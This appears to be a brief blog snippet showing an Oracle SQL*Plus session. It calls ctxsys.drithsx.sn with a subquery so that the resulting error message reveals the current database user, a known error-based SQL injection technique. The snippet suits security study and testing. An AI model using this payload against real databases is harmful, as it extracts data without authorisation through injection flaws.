 SQL> select  ctxsys.drithsx.sn(1,(select user from dual)) from dual;
select  ctxsys.drithsx.sn(1,(select user from dual)) from dual
        *
ERROR at line 1:
ORA-20000: Oracle Text error:
DRG-11701: thesaurus SYS does not exist
ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1
SQL>
AaronLuo's Blog from blog.bk3.info